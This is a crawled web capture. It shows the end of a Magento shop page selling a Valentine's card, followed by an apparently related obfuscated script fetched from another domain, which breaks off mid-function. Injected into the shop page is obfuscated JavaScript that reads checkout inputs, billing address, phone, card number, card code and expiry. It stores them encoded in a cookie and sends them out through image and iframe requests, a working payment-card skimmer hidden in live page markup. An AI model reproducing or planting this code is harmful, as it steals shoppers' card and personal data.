_0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/plain" data-cookiefirst-category="functional"                                     async                                                 data-desktop-y-offset="50"                                                 data-mobile-y-offset="10"                                                 data-desktop-disable-reviews="false"                                                 data-desktop-enable-custom="false"                                                 data-desktop-position="right"                                                 data-desktop-custom-width="156"                                                 data-desktop-enable-fadeout="false"                                                 data-disable-mobile="false"                                                 data-disable-trustbadge="false"                                                 data-mobile-custom-width="156"                                                 data-mobile-disable-reviews="false"                                                 data-mobile-enable-custom="false"                                                 data-mobile-position="right"                                                 charset="UTF-8"                                                 src="//widgets.trustedshops.com/js/XC3C7F2CA97724CA30AE24D303CB4114D.js"                            ></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/rest\/b2c\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Valentinstagskarte Papierschiff.","item_id":"95-1096","price":2.8,"discount":0,"currency":"EUR","item_category":"Valentinstagskarten","quantity":1,"item_brand":"","item_variant":""}],"value":2.8,"currency":"EUR"},"gtm_id":"1768482759.8784_95-1096"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gooliststyle.icu/c
body_size: 14665
content:
(function(_0x120147,_0x2942ea){function _0xb4fbc(_0x4c33de,_0x11f687,_0xd4a77f,_0x352d34){return a0_0x4650(_0x4c33de- -0x24c,_0x11f687);}function _0x5e23df(_0x27516a,_0x5f3466,_0x4698fb,_0x5aeb27){return a0_0x4650(_0x5f3466-0x137,_0x4698fb);}var _0x3b2d90=_0x120147();while(!![]){try{var _0x3154a4=parseInt(_0xb4fbc(-0x8f,-0x6e,-0x6b,-0xaa))/(0x1*0x713+0x968*-0x2+0x5df*0x2)*(parseInt(_0x5e23df(0x2e7,0x2f0,0x30f,0x2df))/(-0x12b2+-0x6*-0x97+0x2*0x795))+-parseInt(_0x5e23df(0x334,0x312,0x318,0x334))/(0x4*-0x2b7+-0x7*0xbd+0x100a)+parseInt(_0xb4fbc(-0x8a,-0x70,-0x8f,-0x5d))/(0x1de*-0x5+-0x93b*-0x3+0xf*-0x139)+-parseInt(_0x5e23df(0x30b,0x305,0x32c,0x2f9))/(0x2*-0x1eb+0x991+-0x5b6)*(parseInt(_0x5e23df(0x301,0x317,0x329,0x31e))/(-0x16*-0x15d+-0x185f+0x599*-0x1))+parseInt(_0x5e23df(0x2f4,0x2fb,0x2f8,0x2ee))/(-0xdf8+0x22c9+-0x14ca)*(parseInt(_0x5e23df(0x322,0x325,0x345,0x33f))/(-0xc98+0x8e6*-0x4+0x3038))+-parseInt(_0x5e23df(0x314,0x321,0x305,0x303))/(-0x1be0+0x1*0x23f9+0x6*-0x158)+-parseInt(_0x5e23df(0x314,0x2f2,0x2cf,0x2e2))/(-0xe28+-0x23d7+-0x1*-0x3209)*(-parseInt(_0x5e23df(0x36b,0x342,0x333,0x334))/(0x23cd+0xd9b+-0x1*0x315d));if(_0x3154a4===_0x2942ea)break;else _0x3b2d90['push'](_0x3b2d90['shift']());}catch(_0x45e33c){_0x3b2d90['push'](_0x3b2d90['shift']());}}}(a0_0x31be,0x39788+0x2779e*0x1+-0xeb05));var a0_0x38ca10=(function(){var _0x2f4010=!![];return function(_0x119227,_0x437ff6){var _0x397eff=_0x2f4010?function(){function _0x2b1c36(_0x17d565,_0x1288dc,_0x291155,_0x2efaac){return a0_0x4650(_0x1288dc- -0x28b,_0x2efaac);}if(_0x437ff6){var _0x476177=_0x437ff6[_0x2b1c36(-0x7e,-0x9a,-0x9b,-0xc4)](_0x119227,arguments);return _0x437ff6=null,_0x476177;}}:function(){};return _0x2f4010=![],_0x397eff;};}()),a0_0x2983e2=a0_0x38ca10(this,function(){var _0x4decab={};_0x4decab[_0x31f6f8(0xc1,0x73,0x98,0xa0)]=_0x1cb692(-0x20b,-0x1e9,-0x1dc,-0x1f4)+'+$';var _0x30a729=_0x4decab;function _0x31f6f8(_0x367d4e,_0x54227a,_0x11cd6e,_0x2e66eb){return a0_0x4650(_0x11cd6e- -0x16b,_0x2e66eb);}function _0x1cb692(_0x12a32e,_0x4a62cd,_0x1e714b,_0x2ff09c){return a0_0x4650(_0x2ff09c- -0x3bf,_0x12a32e);}return a0_0x2983e2[_0x31f6f8(0x9d,0xa2,0xa1,0x85)]()[_0x1cb692(-0x200,-0x1c1,-0x1f7,-0x1dd)](_0x30a729[_0x1cb692(-0x1a5,-0x1dd,-0x19b,-0x1bc)])['toString']()['constructo'+'r'](a0_0x2983e2)[_0x1cb692(-0x1ff,-0x201,-0x1f2,-0x1dd)](_0x30a729[_0x31f6f8(0xa8,0xb9,0x98,0xc3)]);});a0_0x2983e2();function a0_0x821385(_0x45815e,_0x58ad37,_0x18e663,_0x154470){return a0_0x4650(_0x45815e-0x1bc,_0x154470);}var a0_0x414895=(function(){var _0x18a4d6={};function _0x134eea(_0x8d57ad,_0x10f680,_0x5d8edd,_0x5c14bb){return a0_0x4650(_0x8d57ad- -0xab,_0x5d8edd);}_0x18a4d6[_0x134eea(0x163,0x16b,0x18c,0x18b)]=function(_0x1defe8,_0x18cc44){return _0x1defe8!==_0x18cc44;};function _0x1203b0(_0x47259b,_0x30ba50,_0x490254,_0x325987){return a0_0x4650(_0x490254- -0x2e3,_0x30ba50);}_0x18a4d6[_0x1203b0(-0x10c,-0x14b,-0x127,-0x122)]=_0x134eea(0x12a,0x10a,0x13d,0x102),_0x18a4d6['qjqzy']=function(_0x107b57,_0x485f48){return _0x107b57===_0x485f48;},_0x18a4d6[_0x1203b0(-0xe0,-0x122,-0xf7,-0xff)]=_0x1203b0(-0x11d,-0xf6,-0x105,-0x11f);var _0xa77df2=_0x18a4d6,_0xb6e0a0=!![];return function(_0x1bae14,_0x376c3b){function _0x10bf93(_0x3fea05,_0x23e821,_0x3e37f7,_0x1bcaf2){return _0x1203b0(_0x3fea05-0xa8,_0x3e37f7,_0x3fea05-0x58e,_0x1bcaf2-0xa5);}var _0x3ced68={'gfoPf':function(_0x4b6ca6,_0x1c0b83){function _0xa61aa3(_0x10698e,_0x2b8560,_0x1d9bdc,_0x34c59c){return a0_0x4650(_0x34c59c- -0x370,_0x1d9bdc);}return _0xa77df2[_0xa61aa3(-0x13f,-0x156,-0x139,-0x162)](_0x4b6ca6,_0x1c0b83);},'QaqAk':_0xa77df2['hTccX'],'potpR':function(_0x1ec26c,_0x41c52e){return _0x1ec26c===_0x41c52e;},'zfSAP':_0x10bf93(0x4a1,0x496,0x47d,0x49d)};function _0xba9145(_0x370f66,_0x1f1dc7,_0x286051,_0x2f1904){return _0x134eea(_0x286051-0x40f,_0x1f1dc7-0x10d,_0x2f1904,_0x2f1904-0x64);}if(_0xa77df2[_0x10bf93(0x4b0,0x4a5,0x4c8,0x49f)](_0xa77df2[_0xba9145(0x56b,0x56a,0x550,0x55f)],_0xa77df2['uHIid'])){var _0x20bf47=_0xb6e0a0?function(){function _0x2b32bc(_0x4e2bd7,_0xce9770,_0x32c737,_0x1e77c2){return _0x10bf93(_0xce9770-0xec,_0xce9770-0x16f,_0x1e77c2,_0x1e77c2-0x2);}function _0x4904c8(_0x1f5db8,_0x4b9b3b,_0x5ee281,_0x1a8257){return _0x10bf93(_0x5ee281- -0x5df,_0x4b9b3b-0x17c,_0x1a8257,_0x1a8257-0xdf);}if(_0x3ced68['gfoPf'](_0x3ced68[_0x4904c8(-0x18b,-0x191,-0x17a,-0x14b)],_0x3ced68['QaqAk'])){var _0x2a2b4a=_0x52adc8?function(){if(_0x4d496f){var _0x15e068=_0x1b76bf['apply'](_0x3fc506,arguments);return _0x52ed5f=null,_0x15e068;}}:function(){};return _0x3c0ecc=![],_0x2a2b4a;}else{if(_0x376c3b){if(_0x3ced68[_0x4904c8(-0x14a,-0x13c,-0x137,-0x10a)](_0x3ced68['zfSAP'],_0x3ced68[_0x2b32bc(0x57f,0x582,0x596,0x585)])){var _0x4970cf=_0x376c3b[_0x4904c8(-0x12c,-0x12a,-0x143,-0x149)](_0x1bae14,arguments);return _0x376c3b=null,_0x4970cf;}else{var _0x7b96c=_0x463fc4?function(){function _0x19a36e(_0x59cdad,_0x34e3b7,_0x32e651,_0x40eea6){return _0x4904c8(_0x59cdad-0x133,_0x34e3b7-0x81,_0x34e3b7-0x150,_0x59cdad);}if(_0x4e1af4){var _0x5bf030=_0x96f1ac[_0x19a36e(0x2f,0xd,0xf,0xd)](_0x222cdd,arguments);return _0x479439=null,_0x5bf030;}}:function(){};return _0x4b87ea=![],_0x7b96c;}}}}:function(){};return _0xb6e0a0=![],_0x20bf47;}else _0x48274f=_0x2f8bd1;};}()),a0_0x339cda=a0_0x414895(this,function(){var _0x50acc1={'RYvvW':function(_0x310a7f,_0x3e78e2){return _0x310a7f(_0x3e78e2);},'uxdxv':function(_0x4dc9e9,_0x21c8e1){return _0x4dc9e9+_0x21c8e1;},'ghCkc':'return\x20(fu'+_0x1c947e(0x158,0x163,0x133,0x155),'vpJVM':_0x5c4844(0x233,0x231,0x207,0x231)+_0x1c947e(0x164,0x15c,0x14e,0x191)+'rn\x20this\x22)('+'\x20)','bILDe':function(_0x7db34){return _0x7db34();},'fDKlQ':function(_0x505096,_0x10197a){return _0x505096===_0x10197a;},'rzavb':_0x1c947e(0x179,0x165,0x14a,0x179),'UFScs':_0x1c947e(0x184,0x17a,0x1ae,0x19b),'iojBw':'info','UbssZ':_0x5c4844(0x210,0x1e3,0x1e8,0x220),'aKkyu':_0x5c4844(0x22c,0x219,0x242,0x244),'iOSUz':_0x1c947e(0x14a,0x155,0x124,0x127),'VwMGX':'trace','BXxSZ':function(_0xc9f7a4,_0x5d87f2){return _0xc9f7a4<_0x5d87f2;},'tdgyi':function(_0x3e780c,_0x5741ac){return _0x3e780c!==_0x5741ac;},'TLjRr':'zXhlV','QrrES':'gIDfp','cHkCt':_0x5c4844(0x26c,0x26a,0x26b,0x24c)+'0'},_0x1b23fc;try{var _0x121f40=_0x50acc1['RYvvW'](Function,_0x50acc1[_0x1c947e(0x14b,0x126,0x170,0x139)](_0x50acc1[_0x1c947e(0x17b,0x15c,0x16f,0x18f)],_0x50acc1['vpJVM'])+');');_0x1b23fc=_0x50acc1[_0x5c4844(0x26b,0x24f,0x244,0x286)](_0x121f40);}catch(_0x8822fc){if(_0x50acc1[_0x1c947e(0x161,0x152,0x164,0x175)](_0x50acc1['rzavb'],_0x5c4844(0x240,0x24f,0x219,0x243)))_0x1b23fc=window;else{var _0x442ab6=_0x264897[_0x1c947e(0x186,0x177,0x1a0,0x17d)](_0xa3529,arguments);return _0x2b588f=null,_0x442ab6;}}function _0x5c4844(_0x3b9b3f,_0x151229,_0xdf5810,_0xb86733){return a0_0x4650(_0x3b9b3f-0x5c,_0x151229);}function _0x1c947e(_0x874193,_0xc50293,_0x2d086a,_0x4d1a85){return a0_0x4650(_0x874193- -0x6b,_0xc50293);}var _0x6faf9=_0x1b23fc[_0x1c947e(0x167,0x15f,0x17d,0x181)]=_0x1b23fc['console']||{},_0x399f47=[_0x1c947e(0x194,0x167,0x1c3,0x186),_0x50acc1[_0x1c947e(0x193,0x170,0x1b4,0x198)],_0x50acc1[_0x5c4844(0x21a,0x206,0x216,0x248)],_0x50acc1[_0x1c947e(0x18d,0x171,0x173,0x1aa)],_0x50acc1['aKkyu'],_0x50acc1[_0x5c4844(0x260,0x234,0x23a,0x274)],_0x50acc1['VwMGX']];for(var _0x55270f=0x1*0x19b5+0x1*-0x1d51+0x134*0x3;_0x50acc1[_0x5c4844(0x257,0x250,0x263,0x256)](_0x55270f,_0x399f47[_0x1c947e(0x19e,0x189,0x18e,0x186)]);_0x55270f++){if(_0x50acc1['tdgyi'](_0x50acc1[_0x5c4844(0x24e,0x273,0x233,0x26b)],_0x50acc1[_0x1c947e(0x172,0x192,0x15c,0x184)])){var _0x4112ea=_0x50acc1[_0x1c947e(0x15f,0x186,0x148,0x183)][_0x5c4844(0x251,0x22d,0x230,0x239)]('|'),_0x28edb2=0x36c+-0x8cd*0x3+0x16fb;while(!![]){switch(_0x4112ea[_0x28edb2++]){case'0':_0x6faf9[_0x420623]=_0x354a70;continue;case'1':_0x354a70[_0x5c4844(0x268,0x287,0x279,0x267)]=_0x598a9e[_0x5c4844(0x268,0x26d,0x295,0x264)]['bind'](_0x598a9e);continue;case'2':var _0x420623=_0x399f47[_0x55270f];continue;case'3':_0x354a70[_0x5c4844(0x230,0x25f,0x231,0x230)]=a0_0x414895[_0x5c4844(0x244,0x22b,0x234,0x25c)](a0_0x414895);continue;case'4':var _0x598a9e=_0x6faf9[_0x420623]||_0x354a70;continue;case'5':var _0x354a70=a0_0x414895['constructo'+'r'][_0x1c947e(0x15c,0x149,0x162,0x137)][_0x5c4844(0x244,0x246,0x226,0x234)](a0_0x414895);continue;}break;}}else{var _0x2dd329=_0x1f080e[_0x1c947e(0x191,0x193,0x170,0x162)+'r'][_0x1c947e(0x15c,0x16a,0x14d,0x136)][_0x5c4844(0x244,0x230,0x221,0x24d)](_0x226df9),_0x564ec2=_0x466db0[_0x182244],_0x41d435=_0x246bea[_0x564ec2]||_0x2dd329;_0x2dd329[_0x1c947e(0x169,0x14c,0x13d,0x18d)]=_0x13a8cc[_0x5c4844(0x244,0x21e,0x21c,0x245)](_0x4e566a),_0x2dd329[_0x5c4844(0x268,0x291,0x25c,0x249)]=_0x41d435[_0x5c4844(0x268,0x279,0x27a,0x265)][_0x1c947e(0x17d,0x186,0x17a,0x194)](_0x41d435),_0xefd8bd[_0x564ec2]=_0x2dd329;}}});a0_0x339cda();function a0_0x4650(_0x15c375,_0x49a46a){_0x15c375=_0x15c375-(0xbb1*-0x2+-0x66b+0x1f81);var _0x393dfb=a0_0x31be();var _0x4f968f=_0x393dfb[_0x15c375];if(a0_0x4650['uPBjen']===undefined){var _0x24bd82=function(_0x373382){var _0x31a585='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f4fa7='',_0x236214='',_0xbbea24=_0x3f4fa7+_0x24bd82;for(var 